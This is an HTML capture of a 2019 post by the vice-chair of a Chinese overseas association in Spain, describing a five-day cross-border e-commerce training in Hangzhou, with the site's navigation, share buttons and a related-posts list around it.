			<img class="td-retina-data" data-retina="https://www.asochino.com/wp-content/uploads/2019/06/asochinologo2-300x99.png" src="https://www.asochino.com/wp-content/uploads/2019/06/asochinologo1.png" alt="西班牙华侨华人协会"/>
		</a>
	    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-371"><a href="https://www.asochino.com/">首页</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-58"><a href="https://www.asochino.com/introduccion/">协会概况</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-822"><a href="https://www.asochino.com/category/actividades/">工作动态</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-823"><a href="https://www.asochino.com/category/%e7%a4%be%e4%bc%9a%e8%9e%8d%e5%85%a5/">社会融入</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-824"><a href="https://www.asochino.com/category/category-culture/">文化交流</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-825"><a href="https://www.asochino.com/category/%e6%b3%95%e5%be%8b%e6%99%ae%e5%8f%8a/">法律普及</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-826"><a href="https://www.asochino.com/category/%e7%bb%b4%e4%be%a8%e6%8a%a4%e4%be%a8/">维侨护侨</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-827"><a href="https://www.asochino.com/category/chineseschool/">语言学校</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-238"><a href="#">协会历史</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-241"><a href="https://www.asochino.com/contact/">联系我们</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.asochino.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="搜索" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span12 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-308" class="post-308 post type-post status-publish format-standard has-post-thumbnail hentry category-category-culture" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://www.asochino.com/category/category-culture/">文化交流</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">【交流分享】参加浙江省侨界青年跨境电商培训心得</h1>
                

                <div class="td-module-meta-info">
                    <!-- author -->                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-07-04T20:09:01+00:00" >2019年7月4日</time></span>                    <!-- comments -->                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-308">3210</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div class="td-post-sharing-classic"><div class="bdsharebuttonbox"><a href="#" class="bds_more" data-cmd="more"></a><a href="#" class="bds_qzone" data-cmd="qzone" title="分享到QQ空间"></a><a href="#" class="bds_tsina" data-cmd="tsina" title="分享到新浪微博"></a><a href="#" class="bds_tqq" data-cmd="tqq" title="分享到腾讯微博"></a><a href="#" class="bds_renren" data-cmd="renren" title="分享到人人网"></a><a href="#" class="bds_weixin" data-cmd="weixin" title="分享到微信"></a></div></div><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.asochino.com%2F%25e3%2580%2590%25e4%25ba%25a4%25e6%25b5%2581%25e5%2588%2586%25e4%25ba%25ab%25e3%2580%2591%25e5%258f%2582%25e5%258a%25a0%25e6%25b5%2599%25e6%25b1%259f%25e7%259c%2581%25e4%25be%25a8%25e7%2595%258c%25e9%259d%2592%25e5%25b9%25b4%25e8%25b7%25a8%25e5%25a2%2583%25e7%2594%25b5%25e5%2595%2586%25e5%259f%25b9%25e8%25ae%25ad%25e5%25bf%2583%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E3%80%90%E4%BA%A4%E6%B5%81%E5%88%86%E4%BA%AB%E3%80%91%E5%8F%82%E5%8A%A0%E6%B5%99%E6%B1%9F%E7%9C%81%E4%BE%A8%E7%95%8C%E9%9D%92%E5%B9%B4%E8%B7%A8%E5%A2%83%E7%94%B5%E5%95%86%E5%9F%B9%E8%AE%AD%E5%BF%83%E5%BE%97&url=https%3A%2F%2Fwww.asochino.com%2F%25e3%2580%2590%25e4%25ba%25a4%25e6%25b5%2581%25e5%2588%2586%25e4%25ba%25ab%25e3%2580%2591%25e5%258f%2582%25e5%258a%25a0%25e6%25b5%2599%25e6%25b1%259f%25e7%259c%2581%25e4%25be%25a8%25e7%2595%258c%25e9%259d%2592%25e5%25b9%25b4%25e8%25b7%25a8%25e5%25a2%2583%25e7%2594%25b5%25e5%2595%2586%25e5%259f%25b9%25e8%25ae%25ad%25e5%25bf%2583%2F&via=%E8%A5%BF%E7%8F%AD%E7%89%99%E5%8D%8E%E4%BE%A8%E5%8D%8E%E4%BA%BA%E5%8D%8F%E4%BC%9A">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content">
            <!-- image -->
            <!-- content -->
<figure class="wp-block-image"><img src="https://mmbiz.qpic.cn/mmbiz_jpg/TFlwicatibxcZMFics8RUGqO6N51r0RnxcNiaodmj76wxCAEnG8Ydc8O7iaviaanWFZSv6rnf8JCXx2KJrnqXEUKgsMg/640?wx_fmt=jpeg&amp;tp=webp&amp;wxfrom=5&amp;wx_lazy=1&amp;wx_co=1" alt=""/></figure>



<p>6月24日-6月28日，由浙江省侨联和浙江商业职业技术学院、杭州跨境电子商务综试区领导小组共同主办的浙江省侨界青年跨境电商培训班在杭州举行。目的是为进一步凝聚侨心侨力，助力侨界青年创业创新，提升从事跨境电商业务能力。本人有幸代表西班牙华侨华人协会参加了这次培训。<br></p>



<figure class="wp-block-image"><img src="https://mmbiz.qpic.cn/mmbiz_jpg/TFlwicatibxcZMFics8RUGqO6N51r0RnxcNMPuKXkcCY2FHnpvbKP3o8VZwwFnXeyBV0d4Zr4pibteHRPtmcUt00bg/640?wx_fmt=jpeg&amp;tp=webp&amp;wxfrom=5&amp;wx_lazy=1&amp;wx_co=1" alt=""/></figure>



<p>首先感谢浙江省侨联张维仁副主席，省侨联周松一秘书长，省侨联联络部孙彦部长和省侨青联执行秘书长张翀，他们的精心安排和策划。</p>



<figure class="wp-block-image"><img src="https://tuidioma.es/wp-content/uploads/2019/07/image-25.png" alt="" class="wp-image-309"/></figure>



<p>本次培训一共5天的时间，内容非常丰富，所有参加培训的学员都感觉收获满满、受益匪浅！</p>



<p>培训课程邀请了杭州市电子商务综合实验区、杭州海关、淘宝、天猫、网易和亚马逊的专业老师，为我们讲授了杭州跨境电商新举措，阿里系跨境电商的现状，跨境电商与网易考拉和亚马逊全球等电商平台之间的关系，天猫国际跨境电商平台情况，设计思维下的商业模式创新，跨境电商新政等课程。</p>



<figure class="wp-block-image"><img src="https://tuidioma.es/wp-content/uploads/2019/07/image-26.png" alt="" class="wp-image-310"/></figure>



<p>6月27号我们受邀参加了第四届全球跨境电商峰会。</p>



<figure class="wp-block-image"><img src="https://mmbiz.qpic.cn/mmbiz_jpg/TFlwicatibxcZMFics8RUGqO6N51r0RnxcN0qo8oGkDup324Vg7ibpuA86xgibmHTZIPKdpuSbGJ0ialVnzr8GNicdibkg/640?wx_fmt=jpeg&amp;tp=webp&amp;wxfrom=5&amp;wx_lazy=1&amp;wx_co=1" alt=""/></figure>



<p>6月28号我们还参加了2019年亚马逊全球卖家高峰论坛暨直采大会。</p>



<figure class="wp-block-image"><img src="https://mmbiz.qpic.cn/mmbiz_jpg/TFlwicatibxcZMFics8RUGqO6N51r0RnxcNwmWOFYnTs56XW3FkficoJia7zgqxBm9Jf7qEiaKQRVtM1Vnejv7q6lRIg/640?wx_fmt=jpeg&amp;tp=webp&amp;wxfrom=5&amp;wx_lazy=1&amp;wx_co=1" alt=""/></figure>



<p>浙江省侨届青年跨境电商培训班顺利结业。通过这次学习，让我感觉到我们海外华人经过许多年的积累和沉淀，在做跨境电商上有着仓储物流、文化融合、经济实力等多方面的天然优势。在国家“一带一路”的发展机遇下，我们应该更加积极寻求电子商务发展的合作和创新机会，建好新“数字丝路”，数字赋能，产业互融。</p>



<p style="text-align:right">西班牙华侨华人协会副主席南俊</p>
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><div class="bdsharebuttonbox"><a href="#" class="bds_more" data-cmd="more"></a><a href="#" class="bds_qzone" data-cmd="qzone" title="分享到QQ空间"></a><a href="#" class="bds_tsina" data-cmd="tsina" title="分享到新浪微博"></a><a href="#" class="bds_tqq" data-cmd="tqq" title="分享到腾讯微博"></a><a href="#" class="bds_renren" data-cmd="renren" title="分享到人人网"></a><a href="#" class="bds_weixin" data-cmd="weixin" title="分享到微信"></a></div></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.asochino.com%2F%25e3%2580%2590%25e4%25ba%25a4%25e6%25b5%2581%25e5%2588%2586%25e4%25ba%25ab%25e3%2580%2591%25e5%258f%2582%25e5%258a%25a0%25e6%25b5%2599%25e6%25b1%259f%25e7%259c%2581%25e4%25be%25a8%25e7%2595%258c%25e9%259d%2592%25e5%25b9%25b4%25e8%25b7%25a8%25e5%25a2%2583%25e7%2594%25b5%25e5%2595%2586%25e5%259f%25b9%25e8%25ae%25ad%25e5%25bf%2583%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E3%80%90%E4%BA%A4%E6%B5%81%E5%88%86%E4%BA%AB%E3%80%91%E5%8F%82%E5%8A%A0%E6%B5%99%E6%B1%9F%E7%9C%81%E4%BE%A8%E7%95%8C%E9%9D%92%E5%B9%B4%E8%B7%A8%E5%A2%83%E7%94%B5%E5%95%86%E5%9F%B9%E8%AE%AD%E5%BF%83%E5%BE%97&url=https%3A%2F%2Fwww.asochino.com%2F%25e3%2580%2590%25e4%25ba%25a4%25e6%25b5%2581%25e5%2588%2586%25e4%25ba%25ab%25e3%2580%2591%25e5%258f%2582%25e5%258a%25a0%25e6%25b5%2599%25e6%25b1%259f%25e7%259c%2581%25e4%25be%25a8%25e7%2595%258c%25e9%259d%2592%25e5%25b9%25b4%25e8%25b7%25a8%25e5%25a2%2583%25e7%2594%25b5%25e5%2595%2586%25e5%259f%25b9%25e8%25ae%25ad%25e5%25bf%2583%2F&via=%E8%A5%BF%E7%8F%AD%E7%89%99%E5%8D%8E%E4%BE%A8%E5%8D%8E%E4%BA%BA%E5%8D%8F%E4%BC%9A">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>前一篇文章</span><a href="https://www.asochino.com/%e8%a5%bf%e7%8f%ad%e7%89%99%e5%8d%8e%e4%be%a8%e5%8d%8e%e4%ba%ba%e5%8d%8f%e4%bc%9a%ef%bc%88%e9%a9%ac%e5%be%b7%e9%87%8c%e5%8d%8e%e5%8a%a9%e4%b8%ad%e5%bf%83%ef%bc%896%e6%9c%88%e4%bb%bd%e5%b7%a5%e4%bd%9c/">西班牙华侨华人协会（马德里华助中心）6月份工作总结</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>下一篇文章</span><a href="https://www.asochino.com/%e8%a5%bf%e7%8f%ad%e7%89%99%e5%8d%8e%e4%be%a8%e5%8d%8e%e4%ba%ba%e5%8d%8f%e4%bc%9a%e5%bd%95%e5%88%b6%e6%88%91%e7%88%b1%e4%bd%a0%e4%b8%ad%e5%9b%bdmv%e4%bb%a5%e5%ba%86%e5%8d%8e%e8%af%9e/">西班牙华侨华人协会录制“我爱你中国”MV以庆华诞</a></div></div></div>            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.asochino.com/author/ache/">ache</a></span></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="ache"></span><meta itemprop="datePublished" content="2019-07-04T20:09:01+00:00"><meta itemprop="dateModified" content="2019-07-10T20:16:14+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.asochino.com/%e3%80%90%e4%ba%a4%e6%b5%81%e5%88%86%e4%ba%ab%e3%80%91%e5%8f%82%e5%8a%a0%e6%b5%99%e6%b1%9f%e7%9c%81%e4%be%a8%e7%95%8c%e9%9d%92%e5%b9%b4%e8%b7%a8%e5%a2%83%e7%94%b5%e5%95%86%e5%9f%b9%e8%ae%ad%e5%bf%83/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.asochino.com/wp-content/uploads/2019/06/asochinologo1.png"></span><meta itemprop="name" content="西班牙华侨华人协会"></span><meta itemprop="headline " content="【交流分享】参加浙江省侨界青年跨境电商培训心得"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.asochino.com/wp-content/uploads/2019/07/微信图片_20190701170354.jpg"><meta itemprop="width" content="3600"><meta itemprop="height" content="1800"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td-related-full-width td_uid_3_69703f5c0aa20_rand td_with_ajax_pagination td-pb-border-top td_block_template_9"  data-td-block-uid="td_uid_3_69703f5c0aa20" ><script>var block_td_uid_3_69703f5c0aa20 = new tdBlock();
block_td_uid_3_69703f5c0aa20.id = "td_uid_3_69703f5c0aa20";
block_td_uid_3_69703f5c0aa20.atts = '{"limit":15,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td-related-full-width td_uid_3_69703f5c0aa20_rand","td_column_number":5,"live_filter_cur_post_id":308,"live_filter_cur_post_author":"2","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_69703f5c0aa20_rand","tdc_css_class_style":"td_uid_3_69703f5c0aa20_rand_style"}';
block_td_uid_3_69703f5c0aa20.td_column_number = "5";
block_td_uid_3_69703f5c0aa20.block_type = "td_block_related_posts";
block_td_uid_3_69703f5c0aa20.post_count = "15";
block_td_uid_3_69703f5c0aa20.found_posts = "109";
block_td_uid_3_69703f5c0aa20.header_color = "";
block_td_uid_3_69703f5c0aa20.ajax_pagination_infinite_stop = "";
block_td_uid_3_69703f5c0aa20.max_num_pages = "8";
tdBlocksArray.push(block_td_uid_3_69703f5c0aa20);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_4_69703f5c0ba99" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_3_69703f5c0aa20" href="#">相关文章</a><a id="td_uid_5_69703f5c0ba9d" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_3_69703f5c0aa20" href="#">多从作者</a></h4><div id=td_uid_3_69703f5c0aa20 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.asochino.com/%e5%9c%a8%e8%a5%bf%e7%8f%ad%e7%89%99%e5%85%b1%e5%ba%86%e7%a7%bb%e6%b0%91%e7%9a%84%e5%9b%bd%e9%99%85%e8%8a%82%e6%97%a5/" rel="bookmark" class="td-image-wrap" title="在西班牙共庆移民的国际节日"><img width="218" height="150" class="entry-thumb" src="https://www.asochino.com/wp-content/uploads/2025/12/wxsync-2025-12-9953423758e1bc24fb090b74726de583-218x150.jpeg"  srcset="https://www.asochino.com/wp-content/uploads/2025/12/wxsync-2025-12-9953423758e1bc24fb090b74726de583-218x150.jpeg 218w, https://www.asochino.com/wp-content/uploads/2025/12/wxsync-2025-12-9953423758e1bc24fb090b74726de583-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="在西班牙共庆移民的国际节日" /></a></div>                <a href="https://www.asochino.com/category/category-culture/" class="td-post-category">文化交流</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.asochino.com/%e5%9c%a8%e8%a5%bf%e7%8f%ad%e7%89%99%e5%85%b1%e5%ba%86%e7%a7%bb%e6%b0%91%e7%9a%84%e5%9b%bd%e9%99%85%e8%8a%82%e6%97%a5/" rel="bookmark" title="在西班牙共庆移民的国际节日">在西班牙共庆移民的国际节日</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.asochino.com/%e7%ac%ac%e4%ba%8c%e5%b1%8a%e4%b8%ad%e5%9b%bd-%e8%a5%bf%e7%8f%ad%e7%89%99%e9%9d%92%e5%b9%b4%e7%a7%91%e5%ad%a6%e5%ae%b6%e5%9b%bd%e9%99%85%e5%ad%a6%e6%9c%af%e7%a0%94%e8%ae%a8%e4%bc%9a%e6%88%90/" rel="bookmark" class="td-image-wrap" title="第二届中国—西班牙青年科学家国际学术研讨会成功举行"><img width="218" height="150" class="entry-thumb" src="https://www.asochino.com/wp-content/uploads/2025/12/wxsync-2025-12-90f8a2320eec6e2358f01284cf6a7a0b-218x150.jpeg"  srcset="https://www.asochino.com/wp-content/uploads/2025/12/wxsync-2025-12-90f8a2320eec6e2358f01284cf6a7a0b-218x150.jpeg 218w, https://www.asochino.com/wp-content/uploads/2025/12/wxsync-2025-12-90f8a2320eec6e2358f01284cf6a7a0b-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="第二届中国—西班牙青年科学家国际学术研讨会成功举行" /></a></div>                <a href="https://www.asochino.com/category/category-culture/" class="td-post-category">文化交流</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.asochino.com/%e7%ac%ac%e4%ba%8c%e5%b1%8a%e4%b8%ad%e5%9b%bd-%e8%a5%bf%e7%8f%ad%e7%89%99%e9%9d%92%e5%b9%b4%e7%a7%91%e5%ad%a6%e5%ae%b6%e5%9b%bd%e9%99%85%e5%ad%a6%e6%9c%af%e7%a0%94%e8%ae%a8%e4%bc%9a%e6%88%90/" rel="bookmark" title="第二届中国—西班牙青年科学家国际学术研讨会成功举行">第二届中国—西班牙青年科学家国际学术研讨会成功举行...</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.asochino.com/%e8%b7%a8%e8%b6%8a%e5%b1%b1%e6%b5%b7%e8%b5%b4%e4%b9%a1%e7%ba%a6%ef%bc%8c%e5%90%8c%e5%bf%83%e7%ad%91%e6%a2%a6%e5%90%af%e6%96%b0%e7%a8%8b/" rel="bookmark" class="td-image-wrap" title="跨越山海赴乡约，同心筑梦启新程"><img width="218" height="150" class="entry-thumb" src="https://www.asochino.com/wp-content/uploads/2025/12/wxsync-2025-12-4b948718c5d0ed2536e52f0e93cc12bf-218x150.jpeg"  srcset="https://www.asochino.com/wp-content/uploads/2025/12/wxsync-2025-12-4b948718c5d0ed2536e52f0e93cc12bf-218x150.jpeg 218w, https://www.asochino.com/wp-content/uploads/2025/12/wxsync-2025-12-4b948718c5d0ed2536e52f0e93cc12bf-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="跨越山海赴乡约，同心筑梦启新程" /></a></div>                <a href="https://www.asochino.com/category/category-culture/" class="td-post-category">文化交流</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.asochino.com/%e8%b7%a8%e8%b6%8a%e5%b1%b1%e6%b5%b7%e8%b5%b4%e4%b9%a1%e7%ba%a6%ef%bc%8c%e5%90%8c%e5%bf%83%e7%ad%91%e6%a2%a6%e5%90%af%e6%96%b0%e7%a8%8b/" rel="bookmark" title="跨越山海赴乡约，同心筑梦启新程">跨越山海赴乡约，同心筑梦启新程</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.asochino.com/%e8%a5%bf%e7%8f%ad%e7%89%99%e5%8d%8e%e4%be%a8%e5%8d%8e%e4%ba%ba%e5%8d%8f%e4%bc%9a%e4%b8%8ecaixabank%e6%88%90%e5%8a%9f%e4%b8%be%e5%8a%9e%e3%80%8a%e8%a5%bf%e7%8f%ad%e7%89%99%e6%88%bf%e4%ba%a7%e6%8a%95/" rel="bookmark" class="td-image-wrap" title="西班牙华侨华人协会与CaixaBank成功举办《西班牙房产投资专项金融论坛》"><img width="218" height="150" class="entry-thumb" src="https://www.asochino.com/wp-content/uploads/2025/11/wxsync-2025-11-a936abe4a329552793afce59cc27974d-218x150.jpeg"  srcset="https://www.asochino.com/wp-content/uploads/2025/11/wxsync-2025-11-a936abe4a329552793afce59cc27974d-218x150.jpeg 218w, https://www.asochino.com/wp-content/uploads/2025/11/wxsync-2025-11-a936abe4a329552793afce59cc27974d-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="西班牙华侨华人协会与CaixaBank成功举办《西班牙房产投资专项金融论坛》" /></a></div>                <a href="https://www.asochino.com/category/category-culture/" class="td-post-category">文化交流</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.asochino.com/%e8%a5%bf%e7%8f%ad%e7%89%99%e5%8d%8e%e4%be%a8%e5%8d%8e%e4%ba%ba%e5%8d%8f%e4%bc%9a%e4%b8%8ecaixabank%e6%88%90%e5%8a%9f%e4%b8%be%e5%8a%9e%e3%80%8a%e8%a5%bf%e7%8f%ad%e7%89%99%e6%88%bf%e4%ba%a7%e6%8a%95/" rel="bookmark" title="西班牙华侨华人协会与CaixaBank成功举办《西班牙房产投资专项金融论坛》">西班牙华侨华人协会与CaixaBank成功举办《西...</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_module_no_thumb td_mod_related_posts">
            <div class="td-module-image">
                                <a href="https://www.asochino.com/category/category-culture/" class="td-post-category">文化交流</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.asochino.com/%e7%ac%ac%e5%85%ab%e5%b1%8a%e4%b8%ad%e5%9b%bd%e5%9b%bd%e9%99%85%e8%bf%9b%e5%8f%a3%e5%8d%9a%e8%a7%88%e4%bc%9a%e5%9c%a8%e4%b8%8a%e6%b5%b7%e6%88%90%e5%8a%9f%e4%b8%be%e5%8a%9e%ef%bc%8c%e8%a5%bf%e7%8f%ad/" rel="bookmark" title="第八届中国国际进口博览会在上海成功举办，西班牙华侨华人协会名誉主席陈建新受邀出席">第八届中国国际进口博览会在上海成功举办，西班牙华侨...</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_module_no_thumb td_mod_related_posts">
            <div class="td-module-image">
                                <a href="https://www.asochino.com/category/category-culture/" class="td-post-category">文化交流</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.asochino.com/%e7%ac%ac%e5%8d%81%e5%85%ab%e5%b1%8a%e4%b8%96%e7%95%8c%e5%8d%8e%e5%95%86%e5%a4%a7%e4%bc%9a%e5%9c%a8%e6%be%b3%e9%97%a8%e9%9a%86%e9%87%8d%e4%b8%be%e8%a1%8c%ef%bc%8c%e8%a5%bf%e7%8f%ad%e7%89%99%e5%8d%8e/" rel="bookmark" title="第十八届世界华商大会在澳门隆重举行，西班牙华侨华人协会名誉主席陈建新出席大会“华人之光”颁奖盛典">第十八届世界华商大会在澳门隆重举行，西班牙华侨华人...</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.asochino.com/sus-majestades-los-reyes-de-espana-en-pekin-%e8%a5%bf%e7%8f%ad%e7%89%99%e5%9b%bd%e7%8e%8b%e5%a4%ab%e5%a6%87%e5%9c%a8%e5%8c%97%e4%ba%ac/" rel="bookmark" class="td-image-wrap" title="Sus Majestades los Reyes de España en Pekín &#8211; 西班牙国王夫妇在北京"><img width="218" height="150" class="entry-thumb" src="https://www.asochino.com/wp-content/uploads/2025/11/wxsync-2025-11-514a9473d02956b91131e14a56167670-218x150.jpeg"  srcset="https://www.asochino.com/wp-content/uploads/2025/11/wxsync-2025-11-514a9473d02956b91131e14a56167670-218x150.jpeg 218w, https://www.asochino.com/wp-content/uploads/2025/11/wxsync-2025-11-514a9473d02956b91131e14a56167670-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Sus Majestades los Reyes de España en Pekín &#8211; 西班牙国王夫妇在北京" /></a></div>                <a href="https://www.asochino.com/category/category-culture/" class="td-post-category">文化交流</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.asochino.com/sus-majestades-los-reyes-de-espana-en-pekin-%e8%a5%bf%e7%8f%ad%e7%89%99%e5%9b%bd%e7%8e%8b%e5%a4%ab%e5%a6%87%e5%9c%a8%e5%8c%97%e4%ba%ac/" rel="bookmark" title="Sus Majestades los Reyes de España en Pekín &#8211; 西班牙国王夫妇在北京">Sus Majestades los Reyes ...</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
